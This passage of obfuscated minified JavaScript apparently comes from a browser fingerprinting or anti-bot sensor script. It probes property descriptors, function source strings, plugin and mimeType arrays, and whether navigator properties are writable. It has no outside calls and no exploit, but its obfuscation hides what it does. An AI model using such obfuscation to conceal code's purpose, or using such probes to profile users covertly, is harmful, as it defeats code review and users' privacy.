DFn=NV[VK()[NM(pW)](sZ,fLn,mG(pZ),mK)][Rr()[Bl(hO)](JN,Hg,mq,Q6n)](NV[Rr()[Bl(Bg)].apply(null,[Nf,dZ,IZ,Nq])],Rr()[Bl(OP)](Dm,F1,sb,sN));if(DFn){qTn++;if(DFn[mZ()[ms(pW)](Shn,zr,mG([]))]){DFn=DFn[tv(typeof mZ()[ms(P9)],'undefined')?mZ()[ms(Op)].call(null,wq,vA,lq):mZ()[ms(pW)].apply(null,[Shn,zr,mG(mG(P9))])];qTn+=M3(HJn(DFn[tv(typeof mZ()[ms(Sd)],M3([],[][[]]))?mZ()[ms(Op)](bR,IU,mG(mG(P9))):mZ()[ms(pZ)].call(null,ng,m4,Q9)]&&tv(DFn[mZ()[ms(pZ)](ng,m4,bf)],P9),P9),HJn(DFn[Rr()[Bl(B9)](fW,Bp,IZ,MA)]&&tv(DFn[Rr()[Bl(B9)].apply(null,[fW,mG(mG([])),sZ,MA])],dl(typeof Rr()[Bl(N5)],'undefined')?Rr()[Bl(OP)](Dm,C9,mG(P9),sN):Rr()[Bl(vv)].call(null,mq,kZ,bf,I7)),Hg));}}var Mz;return Mz=qTn[dl(typeof Ss()[hs(YHn)],M3('',[][[]]))?Ss()[hs(wg)](TS,nb):Ss()[hs(Pr)].call(null,BS,zDn)](),zQ.pop(),Mz;}catch(N6n){zQ.splice(Qj(zCn,P9),Infinity,lx);var N0n;return N0n=DW()[O5(z4)].call(null,ZY,gj,WO,jf,Hg,jj),zQ.pop(),N0n;}zQ.pop();}break;case PD:{var jTn=HEn[hk];zQ.push(Hb);var EJn;return EJn=NV[VK()[NM(pW)].call(null,Hg,zf,DM,mK)][dl(typeof Rr()[Bl(AI)],'undefined')?Rr()[Bl(hO)](JN,mG({}),sb,d7):Rr()[Bl(vv)](vz,DM,nB,FS)](NV[Ss()[hs(Xb)](C5,cZ)][Ss()[hs(DM)].apply(null,[Yj,OG])],jTn),zQ.pop(),EJn;}break;case At:{zQ.push(nY);var hDn=function(jTn){return tJn.apply(this,[PD,arguments]);};var zz=[Rr()[Bl(sA)](sb,mG(mG(P9)),mG(mG(pZ)),NA),tv(typeof mZ()[ms(D5)],M3('',[][[]]))?mZ()[ms(Op)].apply(null,[v9,zw,m4]):mZ()[ms(VI)].apply(null,[Gb,NU,Hg])];var hnn=zz[tv(typeof W1()[M9(SG)],M3(VK()[NM(Bg)].apply(null,[JZ,Lw,sA,Kl]),[][[]]))?W1()[M9(vv)](LB,IA,BI,sA,hS):W1()[M9(Sd)].apply(null,[BS,Z3,SG,mG(mG({})),Xx])](function(rcn){var OFn=hDn(rcn);zQ.push(RN);if(mG(mG(OFn))&&mG(mG(OFn[Rr()[Bl(nB)].call(null,gS,z4,mG([]),vZ)]))&&mG(mG(OFn[Rr()[Bl(nB)](gS,LB,xB,vZ)][Ss()[hs(wg)](TS,bl)]))){OFn=OFn[Rr()[Bl(nB)](gS,mG(pZ),mG(mG(P9)),vZ)][Ss()[hs(wg)](TS,bl)]();var Mkn=M3(tv(OFn[Ss()[hs(IZ)](vg,rN)](Rr()[Bl(Hv)](Gj,Pr,lm,YY)),Lcn(P9)),HJn(NV[W1()[M9(B9)](Ax,Ar,XN,PN,NA)](Kr(OFn[Ss()[hs(IZ)].call(null,vg,rN)](DW()[O5(SG)](mw,lm,KU,pg,Pr,Op)),Lcn(P9))),P9));var bCn;return zQ.pop(),bCn=Mkn,bCn;}else{var GFn;return GFn=DW()[O5(z4)](ZY,mq,hU,AK,Hg,mG(P9)),zQ.pop(),GFn;}zQ.pop();});var RVn;return RVn=hnn[VK()[NM(gs)].call(null,mG(pZ),tnn,sK,JU)](VK()[NM(Bg)](bd,Lw,rr,Kl)),zQ.pop(),RVn;}break;case Th:{zQ.push(X6n);throw new (NV[mZ()[ms(LZ)](jU,Ym,mG(mG([])))])(Rr()[Bl(gx)](q7,IG,MR,kq));}break;}};var Xhn=function GCn(MHn,ATn){'use strict';var Ncn=GCn;switch(MHn){case hL:{var thn=ATn[hk];zQ.push(rB);var lz=dl(typeof DW()[O5(vv)],M3(VK()[NM(Bg)](Cq,jB,ZM,Kl),[][[]]))?DW()[O5(z4)](ZY,kZ,SI,dj,Hg,Op):DW()[O5(pW)](dEn,mG({}),sR,SG,Mf,Yp);var bkn=DW()[O5(z4)](ZY,Z3,SI,km,Hg,pW);var JLn=new (NV[mZ()[ms(Ax)].apply(null,[Q6n,JU,Ax])])(new (NV[tv(typeof mZ()[ms(LP)],M3('',[][[]]))?mZ()[ms(Op)](xU,SR,Sl):mZ()[ms(Ax)](Q6n,JU,IG)])(Ss()[hs(gN)](pW,rS)));try{var UVn=zQ.length;var d2n=mG(mG(hk));if(mG(mG(NV[Ss()[hs(pW)](AS,gg)][VK()[NM(pW)](mG([]),C8,mG(mG(pZ)),mK)]))&&mG(mG(NV[Ss()[hs(pW)](AS,gg)][tv(typeof VK()[NM(Op)],'undefined')?VK()[NM(A9)](kZ,rS,mG(mG(P9)),Tq):VK()[NM(pW)].call(null,fW,C8,mG(mG([])),mK)][Rr()[Bl(hO)](JN,mG(P9),BS,dA)]))){var tDn=NV[VK()[NM(pW)].call(null,ALn,C8,C9,mK)][Rr()[Bl(hO)](JN,mG(mG(pZ)),C9,dA)](NV[Rr()[Bl(xj)].apply(null,[Q9,Bg,kw,Jl])][VK()[NM(pZ)](A9,Gw,mG(mG(P9)),Hv)],Ss()[hs(Sq)].apply(null,[Gj,ZR]));if(tDn){lz=JLn[VK()[NM(jM)](XN,Fj,mG({}),wR)](tDn[Rr()[Bl(nB)].apply(null,[gS,mG({}),ZM,Os])][Ss()[hs(wg)].call(null,TS,Rd)]());}}bkn=dl(NV[Ss()[hs(pW)](AS,gg)],thn);}catch(gcn){zQ.splice(Qj(UVn,P9),Infinity,rB);lz=Rr()[Bl(bw)](ZM,OP,vv,IS);bkn=Rr()[Bl(bw)](ZM,xW,Ax,IS);}var G0n=M3(lz,HJn(bkn,P9))[Ss()[hs(wg)](TS,Rd)]();var HHn;return zQ.pop(),HHn=G0n,HHn;}break;case LF:{zQ.push(SG);var bVn=NV[VK()[NM(pW)].call(null,mG(mG({})),nq,Kl,mK)][tv(typeof Rr()[Bl(WM)],M3([],[][[]]))?Rr()[Bl(vv)].apply(null,[tO,Op,wg,JB]):Rr()[Bl(VI)].apply(null,[Ax,mG(mG(pZ)),Yp,Rm])]?NV[VK()[NM(pW)](sK,nq,LP,mK)][dl(typeof mZ()[ms(tl)],'undefined')?mZ()[ms(I1)].apply(null,[X6n,wR,m4]):mZ()[ms(Op)](Jq,Fj,gs)](NV[VK()[NM(pW)](Xb,nq,Yp,mK)][Rr()[Bl(VI)](Ax,xl,mG(mG([])),Rm)](NV[Ss()[hs(Xb)](C5,dR)]))[VK()[NM(gs)].call(null,Cq,DO,lK,JU)](dl(typeof fHn()[v0n(LZ)],'undefined')?fHn()[v0n(Op)].apply(null,[P9,Bp,kw,Gj]):fHn()[v0n(Hg)](mx,Cf,z4,KR)):VK()[NM(Bg)](Mf,Yj,dZ,Kl);var f2n;return zQ.pop(),f2n=bVn,f2n;}break;case hE:{zQ.push(tl);var bTn=DW()[O5(z4)](ZY,mG({}),zq,kZ,Hg,Am);try{var qnn=zQ.length;var KVn=mG({});if(NV[tv(typeof Ss()[hs(Ar)],'undefined')?Ss()[hs(Pr)](AN,Ap):Ss()[hs(Xb)].call(null,C5,tY)]&&NV[tv(typeof Ss()[hs(SG)],M3('',[][[]]))?Ss()[hs(Pr)](FR,Z7):Ss()[hs(Xb)].apply(null,[C5,tY])][Rr()[Bl(fkn)](Bg,Hg,mG(mG([])),Bq)]&&NV[Ss()[hs(Xb)].call(null,C5,tY)][Rr()[Bl(fkn)](Bg,mG(mG(pZ)),Q7,Bq)][mZ()[ms(F1)](kB,zq,km)]){var Ccn=NV[Ss()[hs(Xb)].call(null,C5,tY)][Rr()[Bl(fkn)].apply(null,[Bg,nI,mG(mG({})),Bq])][mZ()[ms(F1)](kB,zq,XG)][Ss()[hs(wg)](TS,xq)]();var G6n;return zQ.pop(),G6n=Ccn,G6n;}else{var pCn;return zQ.pop(),pCn=bTn,pCn;}}catch(jO){zQ.splice(Qj(qnn,P9),Infinity,tl);var Y2n;return zQ.pop(),Y2n=bTn,Y2n;}zQ.pop();}break;case wL:{zQ.push(jI);var EEn=tv(typeof DW()[O5(lK)],M3([],[][[]]))?DW()[O5(pW)](Ab,Bp,pb,sA,Vl,DM):DW()[O5(z4)](ZY,Hg,TN,lm,Hg,mq);try{var Ohn=zQ.length;var A2n=mG([]);if(NV[Ss()[hs(Xb)].apply(null,[C5,zf])][Rr()[Bl(sA)](sb,PN,sb,fj)]&&NV[tv(typeof Ss()[hs(Z3)],M3([],[][[]]))?Ss()[hs(Pr)](fB,Gw):Ss()[hs(Xb)](C5,zf)][Rr()[Bl(sA)].call(null,sb,ALn,Dl,fj)][pZ]&&NV[Ss()[hs(Xb)].apply(null,[C5,zf])][dl(typeof Rr()[Bl(TS)],'undefined')?Rr()[Bl(sA)](sb,MR,Er,fj):Rr()[Bl(vv)](bHn,bd,fW,Gq)][pZ][pZ]&&NV[Ss()[hs(Xb)](C5,zf)][Rr()[Bl(sA)].apply(null,[sb,mG({}),sA,fj])][pZ][pZ][Ss()[hs(O4)](Er,k4)]){var gEn=tv(NV[Ss()[hs(Xb)](C5,zf)][tv(typeof Rr()[Bl(pW)],'undefined')?Rr()[Bl(vv)](zA,Ax,Sl,bA):Rr()[Bl(sA)].call(null,sb,mG([]),Yp,fj)][pZ][pZ][dl(typeof Ss()[hs(OP)],M3([],[][[]]))?Ss()[hs(O4)](Er,k4):Ss()[hs(Pr)](rX,vB)],NV[Ss()[hs(Xb)](C5,zf)][Rr()[Bl(sA)](sb,mK,mG(mG([])),fj)][pZ]);var nDn=gEn?Ss()[hs(Bg)](IG,U9):VK()[NM(XN)](lK,qm,kw,v7);var Qz;return zQ.pop(),Qz=nDn,Qz;}else{var r6n;return zQ.pop(),r6n=EEn,r6n;}}catch(V0n){zQ.splice(Qj(Ohn,P9),Infinity,jI);var Rcn;return zQ.pop(),Rcn=EEn,Rcn;}zQ.pop();}break;case VF:{zQ.push(O4);var bFn=DW()[O5(z4)](ZY,mG(mG(P9)),lw,IG,Hg,mG(mG([])));if(NV[Ss()[hs(Xb)](C5,V7)]&&NV[Ss()[hs(Xb)](C5,V7)][Rr()[Bl(sA)].apply(null,[sb,pZ,mG(mG([])),lA])]&&NV[Ss()[hs(Xb)].apply(null,[C5,V7])][Rr()[Bl(sA)](sb,mG(mG(pZ)),mG(mG(pZ)),lA)][dHn()[Hnn(N5)](xB,OP,XN,qb,Ar)]){var lDn=NV[Ss()[hs(Xb)](C5,V7)][Rr()[Bl(sA)].apply(null,[sb,OP,mG([]),lA])][dl(typeof dHn()[Hnn(XG)],M3([],[][[]]))?dHn()[Hnn(N5)].call(null,xB,JVn,XN,qb,ZM):dHn()[Hnn(LP)].call(null,lB,wg,Wb,dEn,JVn)];try{var T0n=zQ.length;var SLn=mG([]);var Nhn=NV[Rr()[Bl(XN)](km,IG,pP,sR)][tv(typeof MFn()[A6n(Bg)],M3(VK()[NM(Bg)](Xb,Xx,dZ,Kl),[][[]]))?MFn()[A6n(XN)](Rf,If,wx,hb):MFn()[A6n(rr)](Jw,kX,A9,Bp)](r0n(NV[Rr()[Bl(XN)](km,xB,kw,sR)][VK()[NM(JVn)](jj,mS,xW,QB)](),EI))[Ss()[hs(wg)](TS,vj)]();NV[Ss()[hs(Xb)].call(null,C5,V7)][Rr()[Bl(sA)](sb,Mf,mG(P9),lA)][dHn()[Hnn(N5)](xB,P9,XN,qb,lm)]=Nhn;var WVn=tv(NV[Ss()[hs(Xb)](C5,V7)][Rr()[Bl(sA)](sb,mG({}),Xb,lA)][dHn()[Hnn(N5)](xB,Sd,XN,qb,mG(mG({})))],Nhn);var rFn=WVn?Ss()[hs(Bg)](IG,gB):VK()[NM(XN)](XN,nq,Ax,v7);NV[dl(typeof Ss()[hs(Kl)],'undefined')?Ss()[hs(Xb)](C5,V7):Ss()[hs(Pr)].call(null,CX,Dx)][Rr()[Bl(sA)](sb,C5,xB,lA)][dl(typeof dHn()[Hnn(vv)],M3([],[][[]]))?dHn()[Hnn(N5)](xB,dZ,XN,qb,A9):dHn()[Hnn(LP)](mA,Kl,Iq,m4,Bp)]=lDn;var VVn;return zQ.pop(),VVn=rFn,VVn;}catch(fCn){zQ.splice(Qj(T0n,P9),Infinity,O4);if(dl(NV[Ss()[hs(Xb)](C5,V7)][dl(typeof Rr()[Bl(Ax)],'undefined')?Rr()[Bl(sA)](sb,Sd,QP,lA):Rr()[Bl(vv)].call(null,tnn,sA,mG(mG({})),DO)][dl(typeof dHn()[Hnn(lK)],'undefined')?dHn()[Hnn(N5)](xB,D5,XN,qb,gj):dHn()[Hnn(LP)].call(null,Hcn,OP,SR,PA,vv)],lDn)){NV[Ss()[hs(Xb)](C5,V7)][Rr()[Bl(sA)](sb,fW,mG({}),lA)][dHn()[Hnn(N5)].call(null,xB,Sd,XN,qb,NG)]=lDn;}var P6n;return zQ.pop(),P6n=bFn,P6n;}}else{var dnn;return zQ.pop(),dnn=bFn,dnn;}zQ.pop();}break;case U2:{zQ.push(NN);var rz=tv(typeof DW()[O5(B9)],M3(VK()[NM(Bg)].call(null,B9,r6,Am,Kl),[][[]]))?DW()[O5(pW)].apply(null,[YR,xW,NN,gj,nf,gj]):DW()[O5(z4)](ZY,Am,TX,Bp,Hg,hb);try{var ckn=zQ.length;var w6n=mG(mG(hk));if(NV[Ss()[hs(Xb)](C5,r9)][Rr()[Bl(sA)](sb,rl,lm,mE)]&&NV[Ss()[hs(Xb)](C5,r9)][Rr()[Bl(sA)].apply(null,[sb,Op,EG,mE])][pZ]){var Ucn=tv(NV[Ss()[hs(Xb)](C5,r9)][Rr()[Bl(sA)].call(null,sb,fW,sb,mE)][Ss()[hs(gx)].call(null,xl,Bd)](SK[xl]),NV[Ss()[hs(Xb)](C5,r9)][Rr()[Bl(sA)](sb,Er,P9,mE)][pZ]);var QEn=Ucn?tv(typeof Ss()[hs(sA)],M3([],[][[]]))?Ss()[hs(Pr)](bj,Lb):Ss()[hs(Bg)](IG,Ip):VK()[NM(XN)](mG(P9),Vg,Ar,v7);var Y0n;return zQ.pop(),Y0n=QEn,Y0n;}else{var t0n;return zQ.pop(),t0n=rz,t0n;}}catch(ZTn){zQ.splice(Qj(ckn,P9),Infinity,NN);var zTn;return zQ.pop(),zTn=rz,zTn;}zQ.pop();}break;case WQ:{zQ.push(Jm);try{var bO=zQ.length;var U8=mG(Fh);var Qnn=SK[LZ];var Uz=NV[VK()[NM(pW)](Z3,FZ,dZ,mK)][Rr()[Bl(hO)](JN,pg,dj,Y1)](NV[Ss()[hs(fS)].call(null,lS,f5)][VK()[NM(pZ)](Q7,Ws,Hg,Hv)],Ss()[hs(TS)].call(null,Ub,ZP));if(Uz){Qnn++;mG(mG(Uz[Rr()[Bl(nB)](gS,LP,Op,J3)]))&&Kr(Uz[tv(typeof Rr()[Bl(bR)],'undefined')?Rr()[Bl(vv)](UB,F1,fW,sK):Rr()[Bl(nB)].call(null,gS,mG({}),m4,J3)][Ss()[hs(wg)].call(null,TS,M1)]()[Ss()[hs(IZ)](vg,F3)](dHn()[Hnn(gs)]([qX,XN],tl,km,db,Gj)),Lcn(SK[P9]))&&Qnn++;}var O8=Qnn[Ss()[hs(wg)](TS,M1)]();var bcn;return zQ.pop(),bcn=O8,bcn;}catch(C6n){zQ.splice(Qj(bO,P9),Infinity,Jm);var r2n;return r2n=DW()[O5(z4)](ZY,Xb,cU,gs,Hg,rl),zQ.pop(),r2n;}zQ.pop();}break;case Ah:{zQ.push(g8);if(NV[Ss()[hs(pW)].call(null,AS,hl)][Rr()[Bl(xj)](Q9,mG(mG(pZ)),N5,nb)]){if(NV[VK()[NM(pW)].apply(null,[Ar,Cj,D5,mK])][Rr()[Bl(hO)](JN,Q7,XN,nN)](NV[Ss()[hs(pW)].call(null,AS,hl)][Rr()[Bl(xj)](Q9,Ar,mG(mG({})),nb)][tv(typeof VK()[NM(Ax)],M3('',[][[]]))?VK()[NM(A9)](B9,hx,XG,xq):VK()[NM(pZ)](DM,vY,IZ,Hv)],VK()[NM(gS)].apply(null,[JVn,HZ,OP,AB]))){var z0n;return z0n=Ss()[hs(Bg)](IG,ON),zQ.pop(),z0n;}var gkn;return gkn=Rr()[Bl(bw)].apply(null,[ZM,mG(mG({})),QP,RB]),zQ.pop(),gkn;}var snn;return snn=DW()[O5(z4)].apply(null,[ZY,mG(P9),NX,OI,Hg,LP]),zQ.pop(),snn;}break;case nD:{zQ.push(cA);var MO;return MO=mG(JK(tv(typeof VK()[NM(DM)],M3('',[][[]]))?VK()[NM(A9)].apply(null,[BS,sY,Q9,wq]):VK()[NM(pZ)].call(null,mG([]),x5,Ax,Hv),NV[Ss()[hs(pW)].apply(null,[AS,nJ])][YTn()[Tz(B9)].apply(null,[Pr,Am,ALn,If,Am])][Rr()[Bl(mI)].apply(null,[Gf,Bg,mG(mG(P9)),I2])][mZ()[ms(Z3)](SZ,fkn,ALn)])||JK(VK()[NM(pZ)].call(null,zd,x5,sK,Hv),NV[Ss()[hs(pW)](AS,nJ)][dl(typeof YTn()[Tz(km)],'undefined')?YTn()[Tz(B9)](Pr,Am,Hg,If,mq):YTn()[Tz(A9)](HR,bm,wg,tA,ALn)][Rr()[Bl(mI)].apply(null,[Gf,cP,EG,I2])][VK()[NM(wR)].call(null,mG(P9),wl,pW,xl)])),zQ.pop(),MO;}break;case ZJ:{zQ.push(JA);try{var pTn=zQ.length;var B0n=mG([]);var lkn=new (NV[Ss()[hs(pW)](AS,ZG)][YTn()[Tz(B9)](Pr,Am,zr,qN,dj)][Rr()[Bl(mI)](Gf,mG(mG(P9)),mG(mG(pZ)),dp)][mZ()[ms(Z3)](IW,fkn,N5)])();var Lnn=new (NV[Ss()[hs(pW)](AS,ZG)][YTn()[Tz(B9)](Pr,Am,mG(mG(P9)),qN,pg)][Rr()[Bl(mI)].apply(null,[Gf,Bp,Cq,dp])][VK()[NM(wR)].apply(null,[nI,WZ,pW,xl])])();var JJn;return zQ.pop(),JJn=mG({}),JJn;}catch(lEn){zQ.splice(Qj(pTn,P9),Infinity,JA);var pnn;return pnn=tv(lEn[Ss()[hs(pZ)](Tl,zx)][Rr()[Bl(B9)](fW,mG([]),I1,Vf)],mZ()[ms(LZ)](cl,Ym,mG(P9))),zQ.pop(),pnn;}zQ.pop();}break;}};var gX=function(FJn){return ~FJn;};var P2n=function(WHn,l6n){return WHn<=l6n;};var f8=function(rnn){return void rnn;};var Gcn=function(){h8=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Cd=function P0n(Nz,hcn){var cz=P0n;while(Nz!=EH){switch(Nz){case mT:{Nz-=It;while(Kr(Lz,pZ)){if(dl(c2n[KLn[Hg]],NV[KLn[P9]])&&Fm(c2n,PHn[KLn[pZ]])){if(mW(PHn,J8)){L6n+=cX(GQ,[Acn]);}return L6n;}if(tv(c2n[KLn[Hg]],NV[KLn[P9]])){var XEn=wFn[PHn[c2n[pZ]][pZ]];var nVn=P0n(WQ,[c2n[P9],Cq,M3(Acn,zQ[Qj(zQ.length,P9)]),XEn,Lz,Ar]);L6n+=nVn;c2n=c2n[pZ];Lz-=P3(Fk,[nVn]);}else if(tv(PHn[c2n][KLn[Hg]],NV[KLn[P9]])){var XEn=wFn[PHn[c2n][pZ]];var nVn=P0n(WQ,[pZ,NG,M3(Acn,zQ[Qj(zQ.length,P9)]),XEn,Lz,z4]);L6n+=nVn;Lz-=P3(Fk,[nVn]);}else{L6n+=cX(GQ,[Acn]);Acn+=PHn[c2n];--Lz;};++c2n;}}break;case L:{var w0n=k6n[S2n];Nz=K6;var DHn=Qj(w0n.length,P9);}break;case nt:{Nz=kC;var B8=Ej(At,[]);var OLn=Qkn?NV[mZ()[ms(Hg)](UA,jf,Q9)]:NV[mZ()[ms(SG)](TF,gS,Dl)];for(var vEn=pZ;kY(vEn,k2n[mZ()[ms(pZ)].apply(null,[gH,m4,LZ])]);vEn=M3(vEn,P9)){vCn[dl(typeof Rr()[Bl(pZ)],M3([],[][[]]))?Rr()[Bl(P9)].apply(null,[ql,xW,nI,c6]):Rr()[Bl(vv)](xj,Am,Q7,fw)](OLn(B8(k2n[vEn])));}var n8;}break;case T2:{zQ.pop();Nz+=Gc;}break;case QC:{Nz+=F6;return rEn(zV,[gnn]);}break;case K6:{Nz-=CD;if(Fm(DHn,pZ)){do{var h6n=Gm(Qj(M3(DHn,Lhn),zQ[Qj(zQ.length,P9)]),gLn.length);var Gnn=p9(w0n,DHn);var YEn=p9(gLn,h6n);gnn+=cX(GQ,[CB(HN(gX(Gnn),YEn),HN(gX(YEn),Gnn))]);DHn--;}while(Fm(DHn,pZ));}}break;case LC:{for(var Dz=pZ;kY(Dz,mTn[mZ()[ms(pZ)].apply(null,[CL,m4,lK])]);Dz=M3(Dz,P9)){(function(){zQ.push(xU);var j0n=mTn[Dz];var Wkn=kY(Dz,vcn);var wEn=Wkn?Rr()[Bl(pZ)](nY,rr,LP,jH):mZ()[ms(P9)](QD,Bg,mG([]));var TEn=Wkn?NV[mZ()[ms(SG)].call(null,nV,gS,I1)]:NV[mZ()[ms(Hg)](LN,jf,mG(mG(pZ)))];var Yz=M3(wEn,j0n);O[Yz]=function(){var RDn=TEn(GVn(j0n));O[Yz]=function(){return RDn;};return RDn;};zQ.pop();}());}Nz=T2;}break;case Yh:{var Uhn=hcn[hk];Nz+=A2;var Lhn=hcn[Fh];var GDn=hcn[I6];var S2n=hcn[Xt];var gLn=k6n[Bg];var gnn=M3([],[]);}break;case kC:{return zQ.pop(),n8=vCn,n8;}break;case QQ:{if(kY(REn,O2n[VHn[pZ]])){do{YTn()[O2n[REn]]=mG(Qj(REn,A9))?function(){E8=[];P0n.call(this,xk,[O2n]);return '';}:function(){var IEn=O2n[REn];var lTn=YTn()[IEn];return function(N8,MCn,mFn,kTn,c6n){if(tv(arguments.length,pZ)){return lTn;}var cHn=P0n(Ph,[N8,MCn,mG(mG(pZ)),kTn,Xb]);YTn()[IEn]=function(){return cHn;};return cHn;};}();++REn;}while(kY(REn,O2n[VHn[pZ]]));}Nz=EH;}break;case bH:{Nz=k6;var wO=M3([],[]);UFn=Qj(tcn,zQ[Qj(zQ.length,P9)]);}break;case Zh:{while(Kr(vLn,pZ)){if(dl(xDn[VHn[Hg]],NV[VHn[P9]])&&Fm(xDn,FLn[VHn[pZ]])){if(mW(FLn,E8)){khn+=cX(GQ,[I8]);}return khn;}if(tv(xDn[VHn[Hg]],NV[VHn[P9]])){var jEn=M2n[FLn[xDn[pZ]][pZ]];var DLn=P0n.apply(null,[Ph,[vLn,xDn[P9],mG(mG(P9)),M3(I8,zQ[Qj(zQ.length,P9)]),jEn]]);khn+=DLn;xDn=xDn[pZ];vLn-=P3(PD,[DLn]);}else if(tv(FLn[xDn][VHn[Hg]],NV[VHn[P9]])){var jEn=M2n[FLn[xDn][pZ]];var DLn=P0n(Ph,[vLn,pZ,mK,M3(I8,zQ[Qj(zQ.length,P9)]),jEn]);khn+=DLn;vLn-=P3(PD,[DLn]);}else{khn+=cX(GQ,[I8]);I8+=FLn[xDn];--vLn;};++xDn;}Nz=XL;}break;case b6:{if(tv(typeof PHn,KLn[SG])){PHn=J8;}Nz+=cJ;var L6n=M3([],[]);Acn=Qj(Nnn,zQ[Qj(zQ.length,P9)]);}break;case Ic:{Nz-=DJ;var FLn=hcn[ZJ];if(tv(typeof FLn,VHn[SG])){FLn=E8;}var khn=M3([],[]);I8=Qj(Rnn,zQ[Qj(zQ.length,P9)]);}break;case k6:{Nz+=HH;while(Kr(DDn,pZ)){if(dl(Oz[D6n[Hg]],NV[D6n[P9]])&&Fm(Oz,jhn[D6n[pZ]])){if(mW(jhn,Fkn)){wO+=cX(GQ,[UFn]);}return wO;}if(tv(Oz[D6n[Hg]],NV[D6n[P9]])){var kFn=YO[jhn[Oz[pZ]][pZ]];var Ukn=P0n(dk,[DDn,Oz[P9],kFn,M3(UFn,zQ[Qj(zQ.length,P9)])]);wO+=Ukn;Oz=Oz[pZ];DDn-=P3(Z,[Ukn]);}else if(tv(jhn[Oz][D6n[Hg]],NV[D6n[P9]])){var kFn=YO[jhn[Oz][pZ]];var Ukn=P0n(dk,[DDn,pZ,kFn,M3(UFn,zQ[Qj(zQ.length,P9)])]);wO+=Ukn;DDn-=P3(Z,[Ukn]);}else{wO+=cX(GQ,[UFn]);UFn+=jhn[Oz];--DDn;};++Oz;}}break;case vV:{return L6n;}break;case fH:{return wO;}break;case Fk:{Nz+=JC;return [[Lcn(LZ),Lcn(SG),Hg,lK,Lcn(Op),pW,Lcn(B9),pW],[vv,Lcn(A9),P9,vv],[],[],[],[],[],[EG,XG,Lcn(XG)]];}break;case dk:{var DDn=hcn[hk];var Oz=hcn[Fh];var jhn=hcn[I6];var tcn=hcn[Xt];Nz+=hF;if(tv(typeof jhn,D6n[SG])){jhn=Fkn;}}break;case YE:{Nz=EH;while(kY(Vkn,fTn[N2n[pZ]])){W1()[fTn[Vkn]]=mG(Qj(Vkn,vv))?function(){ILn=[];P0n.call(this,ZJ,[fTn]);return '';}:function(){var Fcn=fTn[Vkn];var nnn=W1()[Fcn];return function(Ykn,j8,Yhn,Lkn,Zcn){if(tv(arguments.length,pZ)){return nnn;}var k0n=Ej.call(null,hh,[AI,j8,Yhn,Xb,Zcn]);W1()[Fcn]=function(){return k0n;};return k0n;};}();++Vkn;}}break;case LF:{var mTn=hcn[hk];var vcn=hcn[Fh];var GVn=Ej(At,[]);Nz=LC;zQ.push(IY);}break;case XL:{return khn;}break;case Ah:{var k2n=hcn[hk];var Qkn=hcn[Fh];zQ.push(HR);Nz+=lD;var vCn=[];}break;case ME:{for(var xCn=pZ;kY(xCn,n0n[mZ()[ms(pZ)](P2,m4,I1)]);xCn=M3(xCn,P9)){var fVn=n0n[Ss()[hs(nB)].call(null,Eb,xH)](xCn);var l8=RCn[fVn];RTn+=l8;}Nz=cJ;}break;case WQ:{Nz+=KT;var c2n=hcn[hk];var VCn=hcn[Fh];var Nnn=hcn[I6];var PHn=hcn[Xt];var Lz=hcn[ZJ];var wcn=hcn[At];}break;case cJ:{var xz;return zQ.pop(),xz=RTn,xz;}break;case ZJ:{Nz+=dF;var fTn=hcn[hk];var Vkn=pZ;}break;case xk:{Nz=QQ;var O2n=hcn[hk];var REn=pZ;}break;case Ph:{var vLn=hcn[hk];Nz=Ic;var xDn=hcn[Fh];var cLn=hcn[I6];var Rnn=hcn[Xt];}break;case U2:{var n0n=hcn[hk];var RCn=hcn[Fh];zQ.push(ZS);Nz+=KD;var RTn=VK()[NM(Bg)](QP,HA,jf,Kl);}break;}}};var jDn=function(CTn,Ycn){return CTn instanceof Ycn;};var phn=function(){return g0n.apply(this,[zV,arguments]);};var Lcn=function(qhn){return -qhn;};var WEn=function(hFn){try{if(hFn!=null&&!NV["isNaN"](hFn)){var wVn=NV["parseFloat"](hFn);if(!NV["isNaN"](wVn)){return wVn["toFixed"](2);}}}catch(pcn){}return -1;};var HLn=function ncn(U6n,PDn){'use strict';var VFn=ncn;switch(U6n){case Yh:{zQ.push(Jz);var nkn=[Ss()[hs(Q9)].apply(null,[cB,L5]),Rr()[Bl(Q9)](ES,Er,nB,Zv),Ss()[hs(C5)](NU,Q1),VK()[NM(jf)](XN,tg,LZ,EN),MFn()[A6n(z4)].apply(null,[SX,vN,z4,Mf]),Ss()[hs(mK)](VB,Jv),Ss()[hs(rj)].apply(null,[A7,Dp]),Rr()[Bl(C5)](lw,sZ,XN,Fd),mZ()[ms(nI)](nl,gR,mG(mG([]))),Rr()[Bl(mK)].call(null,mY,Bg,mG(P9),Jg),Ss()[hs(Sl)](jM,Nv),tv(typeof dHn()[Hnn(Op)],'undefined')?dHn()[Hnn(LP)].call(null,I7,XG,mR,cY,mG(mG(pZ))):dHn()[Hnn(Op)].apply(null,[l7,DM,B9,Mx,kZ]),DW()[O5(rr)](Op,dj,RR,WM,mY,kZ),Ss()[hs(sA)](wR,Lp),VK()[NM(dj)](F1,Ql,QP,nU),Rr()[Bl(rj)](AI,mG(mG({})),Ax,Iv),YTn()[Tz(pg)](lK,lq,JZ,LN,Z3),dl(typeof dHn()[Hnn(vv)],M3([],[][[]]))?dHn()[Hnn(pg)](zq,dj,km,DN,Dl):dHn()[Hnn(LP)](wK,IG,jf,rG,OI),Ss()[hs(kw)].call(null,SR,Mq),tv(typeof VK()[NM(lm)],M3([],[][[]]))?VK()[NM(A9)].apply(null,[LZ,Lb,sK,lj]):VK()[NM(IG)].apply(null,[mG([]),WG,mY,lm]),Rr()[Bl(Sl)](lx,P9,xl,N4),mZ()[ms(cP)](Fj,Ew,pg),Ss()[hs(fW)](lx,Eg),Ss()[hs(C9)](OI,Vs),VK()[NM(xW)](Q9,rd,Ar,ZM),tv(typeof MFn()[A6n(A9)],M3(VK()[NM(Bg)].apply(null,[dZ,Wt,rr,Kl]),[][[]]))?MFn()[A6n(XN)].apply(null,[Jj,rhn,Yw,lq]):MFn()[A6n(B9)](kO,m4,Er,XG),dl(typeof VK()[NM(Hg)],M3('',[][[]]))?VK()[NM(D5)].call(null,WM,s3,lm,PP):VK()[NM(A9)](dj,Gb,hb,Yp)];if(mW(typeof NV[Ss()[hs(Xb)].apply(null,[C5,zl])][tv(typeof 